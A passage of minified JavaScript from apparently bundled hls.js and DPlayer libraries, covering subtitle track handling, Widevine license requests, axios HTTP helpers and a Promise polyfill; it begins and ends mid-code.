t=[],r=0;r<e.length;r++)"subtitles"===e[r].kind&&t.push(e[r]);return t}var u,d=(u=o.default,a(f,u),f.prototype._onTextTracksChanged=function(){if(this.media){for(var e=-1,t=l(this.media.textTracks),r=0;r<t.length;r++)if("hidden"===t[r].mode)e=r;else if("showing"===t[r].mode){e=r;break}this.subtitleTrack=e}},f.prototype.destroy=function(){o.default.prototype.destroy.call(this)},f.prototype.onMediaAttached=function(e){var t=this;this.media=e.media,this.media&&(this.queuedDefaultTrack&&(this.subtitleTrack=this.queuedDefaultTrack,delete this.queuedDefaultTrack),this.trackChangeListener=this._onTextTracksChanged.bind(this),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.subtitlePollingInterval=setInterval(function(){t.trackChangeListener()},500):this.media.textTracks.addEventListener("change",this.trackChangeListener))},f.prototype.onMediaDetaching=function(){this.media&&(this.useTextTrackPolling?clearInterval(this.subtitlePollingInterval):this.media.textTracks.removeEventListener("change",this.trackChangeListener),this.media=null)},f.prototype.onManifestLoading=function(){this.tracks=[],this.trackId=-1},f.prototype.onManifestLoaded=function(e){var t=this,r=e.subtitles||[];this.tracks=r,this.trackId=-1,this.hls.trigger(n.default.SUBTITLE_TRACKS_UPDATED,{subtitleTracks:r}),r.forEach(function(e){e.default&&(t.media?t.subtitleTrack=e.id:t.queuedDefaultTrack=e.id)})},f.prototype.onTick=function(){var e=this.trackId,t=this.tracks[e];if(t){var r=t.details;r&&!r.live||(s.logger.log("(re)loading playlist for subtitle track "+e),this.hls.trigger(n.default.SUBTITLE_TRACK_LOADING,{url:t.url,id:e}))}},f.prototype.onSubtitleTrackLoaded=function(e){var t=this;e.id<this.tracks.length&&(s.logger.log("subtitle track "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.timer&&(this.timer=setInterval(function(){t.onTick()},1e3*e.details.targetduration,this)),!e.details.live&&this.timer&&this._stopTimer())},Object.defineProperty(f.prototype,"subtitleTracks",{get:function(){return this.tracks},enumerable:!0,configurable:!0}),Object.defineProperty(f.prototype,"subtitleTrack",{get:function(){return this.trackId},set:function(e){this.trackId!==e&&(this._toggleTrackModes(e),this.setSubtitleTrackInternal(e))},enumerable:!0,configurable:!0}),f.prototype.setSubtitleTrackInternal=function(e){var t=this.hls,r=this.tracks;if(!("number"!=typeof e||e<-1||e>=r.length)&&(this._stopTimer(),this.trackId=e,s.logger.log("switching to subtitle track "+e),t.trigger(n.default.SUBTITLE_TRACK_SWITCH,{id:e}),-1!==e)){var i=r[e],a=i.details;a&&!a.live||(s.logger.log("(re)loading playlist for subtitle track "+e),t.trigger(n.default.SUBTITLE_TRACK_LOADING,{url:i.url,id:e}))}},f.prototype._stopTimer=function(){this.timer&&(clearInterval(this.timer),this.timer=null)},f.prototype._toggleTrackModes=function(e){var t=this.media,r=this.subtitleDisplay,i=this.trackId;if(t){var a=l(t.textTracks);if(-1===e)[].slice.call(a).forEach(function(e){e.mode="disabled"});else{var n=a[i];n&&(n.mode="disabled")}var o=a[e];o&&(o.mode=r?"showing":"hidden")}},f);function f(e){var t=u.call(this,e,n.default.MEDIA_ATTACHED,n.default.MEDIA_DETACHING,n.default.MANIFEST_LOADING,n.default.MANIFEST_LOADED,n.default.SUBTITLE_TRACK_LOADED)||this;return t.tracks=[],t.trackId=-1,t.media=null,t.subtitleDisplay=!0,t}t.default=d},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var p=r(1),g=r(0),n=r(12),o=r(15),v=r(5),y=r(27),m=r(7),s=window.performance;t.SubtitleStreamControllerState={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING"};var l,E=t.SubtitleStreamControllerState,u=(l=o.default,a(d,l),d.prototype.onHandlerDestroyed=function(){this.fragmentTracker=null,this.state=E.STOPPED,l.prototype.onHandlerDestroyed.call(this)},d.prototype.onSubtitleFragProcessed=function(e){if(this.state=E.IDLE,e.success){var t=this.tracksBuffered[this.currentTrackId],r=e.frag;if(this.fragPrevious=r,t){for(var i,a=0;a<t.length;a++)if(r.start>=t[a].start&&r.start<=t[a].end){i=t[a];break}i?i.end=r.start+r.duration:t.push({start:r.start,end:r.start+r.duration})}}},d.prototype.onMediaAttached=function(e){this.media=e.media,this.state=E.IDLE},d.prototype.onMediaDetaching=function(){this.media=null,this.state=E.STOPPED},d.prototype.onError=function(e){var t=e.frag;t&&"subtitle"===t.type&&(this.state=E.IDLE)},d.prototype.onSubtitleTracksUpdated=function(e){var t=this;g.logger.log("subtitle tracks updated"),this.tracksBuffered=[],this.tracks=e.subtitleTracks,this.tracks.forEach(function(e){t.tracksBuffered[e.id]=[]})},d.prototype.onSubtitleTrackSwitch=function(e){if(this.currentTrackId=e.id,this.tracks&&-1!==this.currentTrackId){var t=this.tracks[this.currentTrackId];t&&t.details&&this.setInterval(500)}else this.clearInterval()},d.prototype.onSubtitleTrackLoaded=function(e){var t=e.id,r=e.details;this.tracks?(this.tracks[t]&&(g.logger.log("Updating subtitle track details"),this.tracks[t].details=r),this.setInterval(500)):g.logger.warn("Can not update subtitle details, no tracks found")},d.prototype.onKeyLoaded=function(){this.state===E.KEY_LOADING&&(this.state=E.IDLE)},d.prototype.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag.decryptdata,i=e.frag,a=this.hls;if(this.state===E.FRAG_LOADING&&t&&"subtitle"===e.frag.type&&t.sn===e.frag.sn&&0<e.payload.byteLength&&r&&r.key&&"AES-128"===r.method){var n=s.now();this.decrypter.decrypt(e.payload,r.key.buffer,r.iv.buffer,function(e){var t=s.now();a.trigger(p.default.FRAG_DECRYPTED,{frag:i,payload:e,stats:{tstart:n,tdecrypt:t}})})}},d.prototype.doTick=function(){if(this.media)switch(this.state){case E.IDLE:var e=this.tracks,t=this.currentTrackId;if(!e||!e[t]||!e[t].details)break;var r=e[t].details,i=this.config,a=i.maxBufferHole,n=Math.min(i.maxBufferLength,i.maxMaxBufferLength),o=i.maxFragLookUpTolerance,s=v.BufferHelper.bufferedInfo(this._getBuffered(),this.media.currentTime,a),l=s.end,u=s.len,d=r.fragments,f=d.length,c=d[f-1].start+d[f-1].duration,h=void 0;u<n&&l<c?h=y.findFragmentByPTS(this.fragPrevious,d,l,o):r.hasProgramDateTime&&this.fragPrevious&&(h=y.findFragmentByPDT(d,this.fragPrevious.endProgramDateTime,o)),h&&h.encrypted?(g.logger.log("Loading key for "+h.sn),this.state=E.KEY_LOADING,this.hls.trigger(p.default.KEY_LOADING,{frag:h})):h&&this.fragmentTracker.getState(h)===m.FragmentState.NOT_LOADED&&(h.trackId=t,this.fragCurrent=h,this.state=E.FRAG_LOADING,this.hls.trigger(p.default.FRAG_LOADING,{frag:h}))}else this.state=E.IDLE},d.prototype._getBuffered=function(){return this.tracksBuffered[this.currentTrackId]||[]},d);function d(e,t){var r=l.call(this,e,p.default.MEDIA_ATTACHED,p.default.MEDIA_DETACHING,p.default.ERROR,p.default.KEY_LOADED,p.default.FRAG_LOADED,p.default.SUBTITLE_TRACKS_UPDATED,p.default.SUBTITLE_TRACK_SWITCH,p.default.SUBTITLE_TRACK_LOADED,p.default.SUBTITLE_FRAG_PROCESSED)||this;return r.fragmentTracker=t,r.config=e.config,r.state=E.STOPPED,r.tracks=[],r.tracksBuffered=[],r.currentTrackId=-1,r.decrypter=new n.default(e,e.config),r}t.SubtitleStreamController=u},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=r(4),s=r(1),l=r(3),u=r(0),d=window.XMLHttpRequest,f="com.widevine.alpha",c=(n=o.default,a(h,n),h.prototype.getLicenseServerUrl=function(e){var t;switch(e){case f:t=this._widevineLicenseUrl;break;default:t=null}return t||(u.logger.error('No license server URL configured for key-system "'+e+'"'),this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})),t},h.prototype._attemptKeySystemAccess=function(t,e,r){var i=this,a=function(e,t){switch(e){case f:return r={videoCapabilities:[]},t.forEach(function(e){r.videoCapabilities.push({contentType:'video/mp4; codecs="'+e+'"'})}),[r];default:throw Error("Unknown key-system: "+e)}var r}(t,r);a?(u.logger.log("Requesting encrypted media key-system access"),this.requestMediaKeySystemAccess(t,a).then(function(e){i._onMediaKeySystemAccessObtained(t,e)}).catch(function(e){u.logger.error('Failed to obtain key-system "'+t+'" access:',e)})):u.logger.warn("Can not create config for key-system (maybe because platform is not supported):",t)},Object.defineProperty(h.prototype,"requestMediaKeySystemAccess",{get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess},enumerable:!0,configurable:!0}),h.prototype._onMediaKeySystemAccessObtained=function(t,e){var r=this;u.logger.log('Access for key-system "'+t+'" obtained');var i={mediaKeys:null,mediaKeysSession:null,mediaKeysSessionInitialized:!1,mediaKeySystemAccess:e,mediaKeySystemDomain:t};this._mediaKeysList.push(i),e.createMediaKeys().then(function(e){i.mediaKeys=e,u.logger.log('Media-keys created for key-system "'+t+'"'),r._onMediaKeysCreated()}).catch(function(e){u.logger.error("Failed to create media-keys:",e)})},h.prototype._onMediaKeysCreated=function(){var t=this;this._mediaKeysList.forEach(function(e){e.mediaKeysSession||(e.mediaKeysSession=e.mediaKeys.createSession(),t._onNewMediaKeySession(e.mediaKeysSession))})},h.prototype._onNewMediaKeySession=function(t){var r=this;u.logger.log("New key-system session "+t.sessionId),t.addEventListener("message",function(e){r._onKeySessionMessage(t,e.message)},!1)},h.prototype._onKeySessionMessage=function(t,e){u.logger.log("Got EME message event, creating license request"),this._requestLicense(e,function(e){u.logger.log("Received license data, updating key-session"),t.update(e)})},h.prototype._onMediaEncrypted=function(e,t){u.logger.log('Media is encrypted using "'+e+'" init data type'),this._isMediaEncrypted=!0,this._mediaEncryptionInitDataType=e,this._mediaEncryptionInitData=t,this._attemptSetMediaKeys(),this._generateRequestWithPreferredKeySession()},h.prototype._attemptSetMediaKeys=function(){if(!this._hasSetMediaKeys){var e=this._mediaKeysList[0];if(!e||!e.mediaKeys)return u.logger.error("Fatal: Media is encrypted but no CDM access or no keys have been obtained yet"),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_KEYS,fatal:!0});u.logger.log("Setting keys for encrypted media"),this._media.setMediaKeys(e.mediaKeys),this._hasSetMediaKeys=!0}},h.prototype._generateRequestWithPreferredKeySession=function(){var t=this,e=this._mediaKeysList[0];if(!e)return u.logger.error("Fatal: Media is encrypted but not any key-system access has been obtained yet"),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_ACCESS,fatal:!0});if(e.mediaKeysSessionInitialized)u.logger.warn("Key-Session already initialized but requested again");else{var r=e.mediaKeysSession;r||(u.logger.error("Fatal: Media is encrypted but no key-session existing"),this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_SESSION,fatal:!0}));var i=this._mediaEncryptionInitDataType,a=this._mediaEncryptionInitData;u.logger.log('Generating key-session request for "'+i+'" init data type'),e.mediaKeysSessionInitialized=!0,r.generateRequest(i,a).then(function(){u.logger.debug("Key-session generation succeeded")}).catch(function(e){u.logger.error("Error generating key-session request:",e),t.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_SESSION,fatal:!1})})}},h.prototype._createLicenseXhr=function(e,t,r){var i=new d,a=this._licenseXhrSetup;try{if(a)try{a(i,e)}catch(t){i.open("POST",e,!0),a(i,e)}i.readyState||i.open("POST",e,!0)}catch(e){return u.logger.error("Error setting up key-system license XHR",e),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}return i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,e,t,r),i},h.prototype._onLicenseRequestReadyStageChange=function(e,t,r,i){switch(e.readyState){case 4:if(200===e.status)this._requestLicenseFailureCount=0,u.logger.log("License request succeeded"),i(e.response);else{if(u.logger.error("License Request XHR failed ("+t+"). Status: "+e.status+" ("+e.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount<=3){var a=3-this._requestLicenseFailureCount+1;return u.logger.warn("Retrying license request, "+a+" attempts left"),void this._requestLicense(r,i)}this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}}},h.prototype._generateLicenseRequestChallenge=function(e,t){var r;return"com.microsoft.playready"===e.mediaKeySystemDomain?u.logger.error("PlayReady is not supported (yet)"):e.mediaKeySystemDomain===f?r=t:u.logger.error("Unsupported key-system:",e.mediaKeySystemDomain),r},h.prototype._requestLicense=function(e,t){u.logger.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.logger.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(s.default.ERROR,{type:l.ErrorTypes.KEY_SYSTEM_ERROR,details:l.ErrorDetails.KEY_SYSTEM_NO_ACCESS,fatal:!0});var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,e,t);u.logger.log("Sending license request to URL: "+i),a.send(this._generateLicenseRequestChallenge(r,e))},h.prototype.onMediaAttached=function(e){var t=this;if(this._emeEnabled){var r=e.media;(this._media=r).addEventListener("encrypted",function(e){t._onMediaEncrypted(e.initDataType,e.initData)})}},h.prototype.onManifestParsed=function(e){if(this._emeEnabled){var t=e.levels.map(function(e){return e.audioCodec}),r=e.levels.map(function(e){return e.videoCodec});this._attemptKeySystemAccess(f,t,r)}},h);function h(e){var t=n.call(this,e,s.default.MEDIA_ATTACHED,s.default.MANIFEST_PARSED)||this;return t._widevineLicenseUrl=e.config.widevineLicenseUrl,t._licenseXhrSetup=e.config.licenseXhrSetup,t._emeEnabled=e.config.emeEnabled,t._requestMediaKeySystemAccess=e.config.requestMediaKeySystemAccessFunc,t._mediaKeysList=[],t._media=null,t._hasSetMediaKeys=!1,t._isMediaEncrypted=!1,t._requestLicenseFailureCount=0,t}t.default=c},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="undefined"!=typeof window&&window.navigator&&window.navigator.requestMediaKeySystemAccess?window.navigator.requestMediaKeySystemAccess.bind(window.navigator):null;t.requestMediaKeySystemAccess=i}],a.c=i,a.d=function(e,t,r){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(a.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)a.d(r,i,function(e){return t[e]}.bind(null,i));return r},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="/dist/",a(a.s=31)).default;function a(e){if(i[e])return i[e].exports;var t=i[e]={i:e,l:!1,exports:{}};return r[e].call(t.exports,t,t.exports,a),t.l=!0,t.exports}var r,i});;
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("DPlayer",[],t):"object"==typeof exports?exports.DPlayer=t():e.DPlayer=t()}(window,function(){return(n={},o.m=a=[function(e,t,a){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=a(6),n=Object.prototype.toString;function i(e){return"[object Array]"===n.call(e)}function l(e){return void 0===e}function s(e){return null!==e&&"object"===r(e)}function d(e){return"[object Function]"===n.call(e)}function p(e,t){if(null!=e)if("object"!==r(e)&&(e=[e]),i(e))for(var a=0,n=e.length;a<n;a++)t.call(null,e[a],a,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===n.call(e)},isBuffer:function(e){return null!==e&&!l(e)&&null!==e.constructor&&!l(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:l,isDate:function(e){return"[object Date]"===n.call(e)},isFile:function(e){return"[object File]"===n.call(e)},isBlob:function(e){return"[object Blob]"===n.call(e)},isFunction:d,isStream:function(e){return s(e)&&d(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:p,merge:function a(){var n={};function e(e,t){"object"===r(n[t])&&"object"===r(e)?n[t]=a(n[t],e):n[t]=e}for(var t=0,o=arguments.length;t<o;t++)p(arguments[t],e);return n},deepMerge:function a(){var n={};function e(e,t){"object"===r(n[t])&&"object"===r(e)?n[t]=a(n[t],e):"object"===r(e)?n[t]=a({},e):n[t]=e}for(var t=0,o=arguments.length;t<o;t++)p(arguments[t],e);return n},extend:function(a,e,n){return p(e,function(e,t){a[t]=n&&"function"==typeof e?o(e,n):e}),a},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,a){var c=a(14);e.exports=function(e){"use strict";var t="",a=e=e||{},n=e.subtitle,o=e.current,r=e.airplay,i=e.pic,l=c.$escape,s=e.screenshot,d=e.preload,p=e.url;return a=n&&"webvtt"===n.type,t+='\n<video\n    class="dplayer-video ',o&&(t+="dplayer-video-current"),t+='"\n    webkit-playsinline\n    ',r&&(t+=' x-webkit-airplay="allow" '),t+="\n    playsinline\n    ",i&&(t+='poster="',t+=l(i),t+='"'),t+="\n    ",(s||a)&&(t+='crossorigin="anonymous"'),t+="\n    ",d&&(t+='preload="',t+=l(d),t+='"'),t+="\n    ",p&&(t+='src="',t+=l(p),t+='"'),t+="\n    >\n    ",a&&(t+='\n    <track kind="metadata" default src="',t+=l(n.url),t+='"></track>\n    '),t+"\n</video>"}},function(e,t,a){e.exports=a(41)},function(e,t,a){"use strict";e.exports=function(t){var s=[];return s.toString=function(){return this.map(function(l){var e=function(e){var t,a,n=l[1]||"",o=l[3];if(!o)return n;if(e&&"function"==typeof btoa){var r=(t=btoa(unescape(encodeURIComponent(JSON.stringify(o)))),a="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(t),"/*# ".concat(a," */")),i=o.sources.map(function(e){return"/*# sourceURL=".concat(o.sourceRoot||"").concat(e," */")});return[n].concat(i).concat([r]).join("\n")}return[n].join("\n")}(t);return l[2]?"@media ".concat(l[2]," {").concat(e,"}"):e}).join("")},s.i=function(e,t,a){"string"==typeof e&&(e=[[null,e,""]]);var n={};if(a)for(var o=0;o<this.length;o++){var r=this[o][0];null!=r&&(n[r]=!0)}for(var i=0;i<e.length;i++){var l=[].concat(e[i]);a&&n[l[0]]||(t&&(l[2]?l[2]="".concat(t," and ").concat(l[2]):l[2]=t),s.push(l))}},s}},function(e,t){function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"===("undefined"==typeof window?"undefined":a(window))&&(n=window)}e.exports=n},function(e,t){var a,n,o=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function l(t){if(a===setTimeout)return setTimeout(t,0);if((a===r||!a)&&setTimeout)return a=setTimeout,setTimeout(t,0);try{return a(t,0)}catch(e){try{return a.call(null,t,0)}catch(e){return a.call(this,t,0)}}}!function(){try{a="function"==typeof setTimeout?setTimeout:r}catch(e){a=r}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(e){n=i}}();var s,d=[],p=!1,c=-1;function u(){p&&s&&(p=!1,s.length?d=s.concat(d):c=-1,d.length&&y())}function y(){if(!p){var e=l(u);p=!0;for(var t=d.length;t;){for(s=d,d=[];++c<t;)s&&s[c].run();c=-1,t=d.length}s=null,p=!1,function(t){if(n===clearTimeout)return clearTimeout(t);if((n===i||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(t);try{n(t)}catch(e){try{return n.call(null,t)}catch(e){return n.call(this,t)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var a=1;a<arguments.length;a++)t[a-1]=arguments[a];d.push(new h(e,t)),1!==d.length||p||l(y)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,a){"use strict";e.exports=function(a,n){return function(){for(var e=new Array(arguments.length),t=0;t<e.length;t++)e[t]=arguments[t];return a.apply(n,e)}}},function(e,t,a){"use strict";var i=a(0);function l(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,a){if(!t)return e;var n;if(a)n=a(t);else if(i.isURLSearchParams(t))n=t.toString();else{var o=[];i.forEach(t,function(e,t){null!=e&&(i.isArray(e)?t+="[]":e=[e],i.forEach(e,function(e){i.isDate(e)?e=e.toISOString():i.isObject(e)&&(e=JSON.stringify(e)),o.push(l(t)+"="+l(e))}))}),n=o.join("&")}if(n){var r=e.indexOf("#");-1!==r&&(e=e.slice(0,r)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}},function(e,t,a){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(l,e,s){"use strict";(function(e){var a=s(0),n=s(46),t={"Content-Type":"application/x-www-form-urlencoded"};function o(e,t){!a.isUndefined(e)&&a.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var r,i={adapter:("undefined"!=typeof XMLHttpRequest?r=s(10):void 0!==e&&"[object process]"===Object.prototype.toString.call(e)&&(r=s(10)),r),transformRequest:[function(e,t){return n(t,"Accept"),n(t,"Content-Type"),a.isFormData(e)||a.isArrayBuffer(e)||a.isBuffer(e)||a.isStream(e)||a.isFile(e)||a.isBlob(e)?e:a.isArrayBufferView(e)?e.buffer:a.isURLSearchParams(e)?(o(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):a.isObject(e)?(o(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return 200<=e&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};a.forEach(["delete","get","head"],function(e){i.headers[e]={}}),a.forEach(["post","put","patch"],function(e){i.headers[e]=a.merge(t)}),l.exports=i}).call(this,s(5))},function(e,t,c){"use strict";var u=c(0),y=c(47),h=c(7),m=c(49),f=c(52),v=c(53),b=c(11);e.exports=function(p){return new Promise(function(a,n){var o=p.data,r=p.headers;u.isFormData(o)&&delete r["Content-Type"];var i=new XMLHttpRequest;if(p.auth){var e=p.auth.username||"",t=p.auth.password||"";r.Authorization="Basic "+btoa(e+":"+t)}var l=m(p.baseURL,p.url);if(i.open(p.method.toUpperCase(),h(l,p.params,p.paramsSerializer),!0),i.timeout=p.timeout,i.onreadystatechange=function(){if(i&&4===i.readyState&&(0!==i.status||i.responseURL&&0===i.responseURL.indexOf("file:"))){var e="getAllResponseHeaders"in i?f(i.getAllResponseHeaders()):null,t={data:p.responseType&&"text"!==p.responseType?i.response:i.responseText,status:i.status,statusText:i.statusText,headers:e,config:p,request:i};y(a,n,t),i=null}},i.onabort=function(){i&&(n(b("Request aborted",p,"ECONNABORTED",i)),i=null)},i.onerror=function(){n(b("Network Error",p,null,i)),i=null},i.ontimeout=function(){var e="timeout of "+p.timeout+"ms exceeded";p.timeoutErrorMessage&&(e=p.timeoutErrorMessage),n(b(e,p,"ECONNABORTED",i)),i=null},u.isStandardBrowserEnv()){var s=c(54),d=(p.withCredentials||v(l))&&p.xsrfCookieName?s.read(p.xsrfCookieName):void 0;d&&(r[p.xsrfHeaderName]=d)}if("setRequestHeader"in i&&u.forEach(r,function(e,t){void 0===o&&"content-type"===t.toLowerCase()?delete r[t]:i.setRequestHeader(t,e)}),u.isUndefined(p.withCredentials)||(i.withCredentials=!!p.withCredentials),p.responseType)try{i.responseType=p.responseType}catch(a){if("json"!==p.responseType)throw a}"function"==typeof p.onDownloadProgress&&i.addEventListener("progress",p.onDownloadProgress),"function"==typeof p.onUploadProgress&&i.upload&&i.upload.addEventListener("progress",p.onUploadProgress),p.cancelToken&&p.cancelToken.promise.then(function(e){i&&(i.abort(),n(e),i=null)}),void 0===o&&(o=null),i.send(o)})}},function(e,t,a){"use strict";var i=a(48);e.exports=function(e,t,a,n,o){var r=new Error(e);return i(r,t,a,n,o)}},function(e,t,a){"use strict";var s=a(0);e.exports=function(t,a){a=a||{};var n={},e=["url","method","params","data"],o=["headers","auth","proxy"],r=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];s.forEach(e,function(e){void 0!==a[e]&&(n[e]=a[e])}),s.forEach(o,function(e){s.isObject(a[e])?n[e]=s.deepMerge(t[e],a[e]):void 0!==a[e]?n[e]=a[e]:s.isObject(t[e])?n[e]=s.deepMerge(t[e]):void 0!==t[e]&&(n[e]=t[e])}),s.forEach(r,function(e){void 0!==a[e]?n[e]=a[e]:void 0!==t[e]&&(n[e]=t[e])});var i=e.concat(o).concat(r),l=Object.keys(a).filter(function(e){return-1===i.indexOf(e)});return s.forEach(l,function(e){void 0!==a[e]?n[e]=a[e]:void 0!==t[e]&&(n[e]=t[e])}),n}},function(e,t,a){"use strict";function n(e){this.message=e}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,e.exports=n},function(e,t,a){"use strict";e.exports=a(57)},function(e,y,h){"use strict";(function(t){var e=h(16);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var a=setTimeout;function d(e){return Boolean(e&&void 0!==e.length)}function n(){}function r(e){if(!(this instanceof r))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],u(e,this)}function o(a,n){for(;3===a._state;)a=a._value;0!==a._state?(a._handled=!0,r._immediateFn(function(){var e=1===a._state?n.onFulfilled:n.onRejected;if(null!==e){var t;try{t=e(a._value)}catch(e){return void l(n.promise,e)}i(n.promise,t)}else(1===a._state?i:l)(n.promise,a._value)})):a._deferreds.push(n)}function i(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"===s(t)||"function"==typeof t)){var a=t.then;if(t instanceof r)return e._state=3,e._value=t,void p(e);if("function"==typeof a)return void u((n=a,o=t,function(){n.apply(o,arguments)}),e)}e._state=1,e._value=t,p(e)}catch(t){l(e,t)}var n,o}function l(e,t){e._state=2,e._value=t,p(e)}function p(e){2===e._state&&0===e._deferreds.length&&r._immediateFn(function(){e._handled||r._unhandledRejectionFn(e._value)});for(var 